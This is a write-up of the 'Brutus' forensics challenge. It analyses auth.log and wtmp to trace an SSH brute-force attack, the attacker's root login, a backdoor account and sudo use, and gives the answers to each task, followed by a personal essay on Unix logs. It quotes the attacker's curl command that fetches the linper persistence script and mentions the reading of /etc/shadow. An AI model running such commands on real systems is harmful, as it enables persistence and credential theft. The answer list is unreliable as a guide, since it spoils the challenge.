Brutus
Write-up
Summary: we’ll look into Unix auth.log and wtmp logs. A Confluence server got brute-forced through SSH, and we’ll track what the attacker did using auth.log. We’ll see how this log can show us brute-force attempts, privilege escalation, persistence, and even some command execution. Pawned Brutus
Reconnaissance
We’re given two log files. auth.log and wtmp.log. It is important to understand the structure of logs to process them.
auth.log : The auth.log file is where your system keeps track of all the stuff related to logging in and out. It’s super useful for keeping an eye on who’s trying to get into your system, whether they’re successful or not. You can find records of users logging in, failed login attempts, and other authentication events. It’s basically a way to monitor and audit what’s happening with user access on your linux sysytem.

- after

wc -ling we can see it got 385 lines. First, I needed to know what the structure looks like. <Date and Time>|< Hostname >|<Service Name>[Process ID]| PAM Module Message- at 6:18 AM on March 6, the CRON service on the server ip-172-31-35-28 started a new session for the user confluence (who has the user ID 998). This action was handled by the pam_unix module and was initiated by the root user (user ID 0)
wtmp: This file logs a record of all login and logout events, including when the system boots and shuts down. It is part of utmp, btmp, wtmp log files.


The structure of wtmp is rather easier to understand.
[Type of record]|[PID]|[Terminal]|[Username]|[Hostname]|[relavant system info]|<Ip address>|<timestamp>|includes
USER_PROCESSfor logins,DEAD_PROCESSfor logouts,BOOT_TIMEfor system boots. This log can be viewed bylastorutmpdumpBoth of these logs are literal example of same same, but different different.
auth.logis more verbose than wtmp logs. This file logs authentication events as they happen, so you can see what’s going on right now (real-time). However, it also keeps a record of past events, making it useful for reviewing historical data.wtmpfile logs a record of all login and logout events, including when the system boots and shuts down.
Task 1
This is where it gets interesting. Honestly, you can either gawk at these logs and get the answers, or can use small bash scripts to parse these logs effectively. We’ve to analyze the auth.log, to identify the IP address used by the attacker to carry out a brute force attack. Brute-force literally screams try-error/ failed-successful attempts.
first, I wrote a command to simplify logs for myself, tbh, these logs don’t have consistency so they were a bit tedious to get grep-fied / awk -fied. However, just by looking at the logs I could tell Failed password is for failed attempt and vice versa. However, figuring our fields took longer than I anticipated.

cutused to extract specific fields from each line of text.-dspecifies the delimiter.-f 6specifies number of the field that we want. Pipe that o/p tp process further to get the part before the[character.sortsorts it alphabetically and returns counted occurences in reversed. There was a bit of inconsistency with spaces, but this command returned all the services that were invoked.- always use
awkto print out number of field.
For the answer, I need to look into Failed attempts. I think it is obvious that 65.2.161.68 is the attacker’s IP address and he attempted 5 usernames, and ended up getting two right.

Task 1: 65.2.161.68
Task 2
At this point, it is quite evident that the account that’s been brute-forced is root. There are total 4 successful attempts. two from the attacker’s IP address, and we’ll talk about rest of them later.

Task 2: root
Task 3
wtmp logs are easy to read. as mentioned above, the first field is typically type of record, and after a bit of googling, [7] is usual user activity. and we can tell attacker logging in as root from the attacker’s IP at 06:32:45.

Task 3: 2024-03-06 06:32:45
Task 4
This is actually pretty neat; because after the first “successful login” which also lasted for longer time for quite some time - we can see session number was assigned to it and connection was established right after; unlike previous attempts. note, this established connection is one second earlier than login stamp of wtmp.

Task 4: 37
Task 5
Alright, after gaining access, the attacker quickly moved to create persistence by adding an account. This is quite evident from the different services that were invoked during the session (told you, auth.log is quite verbose!)
So – (that’s how all the interesting stories start xD) On March 6 At 06:34:18, attacker got in and created a new group called cyberjunkie with the GID of 1002, adding it into /etc/group and /etc/gshadow. This group creation was a setup for what was coming next. Without wasting any time, they attacker created a new user named cyberjunkie (UID=1002, GID=1002) at the same moment, setting up this user with a home directory at /home/cyberjunkie and gave it a default shell of /bin/bash, laying the groundwork for persistence on the system.
Just eight seconds later, at 06:34:26, attacker locked in the access by setting a password for cyberjunkie. To finalize their foothold, attacker updated the user information at 06:34:31, ensuring everything was in place for their new account.
In a matter of seconds, the attacker had established a persistent user account, likely to come back later without raising too many alarms. Clever and quick!

Task 5: cyberjunkie
Task 6

I love MITRE! It’s pretty self-explanatory.

Task 6: T1136.001
Task 7
From Task3
and Task5
, we can see after adding the user to su, the connection was disconnected. So, the difference between 06:32:45 and 06:37:24 is indeed 279 seconds.
Task 7: 279
Task 8
From auth.log trail, logs indicate that the cyberjunkie user successfully used sudo to cat the /etc/shadow to the terminal, further downloaded the linper script from github.
Task 8: /usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
I did some digging and found that linper script is for detecting and creating persistence mechanisms on Linux systems. Well, that was a weak cliffhanger :/
My Love-Hate Relationship with Unix Logs
As an aspiring Threat Hunter, a strong and positive relationship with Unix logs is essential. Legends say that Linux logs are the bread and butter of every seasoned Linux pro and a CTF player. I wholeheartedly agree with the latter, having experienced it firsthand.
There are different kinds of logs, and while I’m not sure if I have a favorite one, each has its unique challenges and lessons. Earlier this month, I found myself analysing vbox.logs and application-specific logs. After spending n hours and enduring one VirtualBox crash, I discovered that the kernel version 6.8.0 wasn’t compatible with VirtualBox 7.0.14. Downgrading the kernel version on a fresh copy of Ubuntu wasn’t straightforward, with Unix logs prompting all sorts of unconventional tasks. Honestly, logs didn’t help much except error logging actually helped me find a solution. I could write chronicles about my experiences with VMs and various fiascos, but I’ve always viewed these challenges as valuable learning opportunities (I, truly, have.). In this case, reconnaissance proved to be extremely important and a significant time-saver.
Despite the frustrations, I love the open-source community. Knowing that I’m not alone in my struggles is oddly comforting, especially after an exhausting, sleepless eight-hour debugging session.
Why don’t you look into logs?
During my internship at Aon, I worked closely with logs—Windows logs, to be precise. This experience helped me understand Windows log analysis and showed me how much easier it is to deal with Windows logs compared to Unix logs. I once read someone say, “Linux is free if your time is worthless.” While this statement might elicit a smirk of pained recognition, it underscores the complexity and depth of knowledge required for Unix logs, which is exactly why I want to learn more about them.
See, I told ya - logs have it all, Or do they?
Log files are everything! You upload them when you create an issue, analyze them when solving someone else’s issue, and deep dive into them when working as a consultant. Fortunately, there are amazing SIEM tools available to make this process seemingly easier.
Linux log names are often more intuitive than the information they contain. After sifting through countless logs, I’ve realized that in Linux, there is no uniform logging format for programs. Each program logs in its own way, to its own file. There’s no “all-in-one” kind of log. You might find yourself ‘cat’-ing through files that aren’t pertinent to what you’re looking for.
Initially, I was intimidated by text-based logs. It seemed daunting to know what every entry meant unless I spent all day looking at logs. However, I soon learned that you don’t need to know everything. It’s crucial to know what you’re looking for. This makes it easier to grep the relevant information. Logs provide context and metadata, but, as people say, “ask the right questions.” A little understanding of what you’re looking for goes a long way; otherwise, it’s just another frustrating day at the office.